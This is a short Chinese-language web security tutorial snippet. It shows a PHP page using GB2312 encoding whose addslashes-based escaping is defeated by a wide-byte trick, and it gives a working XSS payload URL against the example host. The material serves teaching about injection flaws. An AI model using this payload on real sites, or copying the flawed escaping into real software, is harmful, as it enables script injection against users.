 考虑如下代码：
<html>
<head>
<title>XSS</title>
<meta charset="gb2312">
</head>
<body>
<script>
var q="<?php echo str_replace('</','<\/',addslashes($_GET['input']));?>";
</script>
</body>
</html>
这段代码通过str_replace和addslashes对输入进行过滤，而这里
可以使用宽字节进行绕过，Payload如下：
http://example.com/xss.php?input=%d5%22;alert(1);//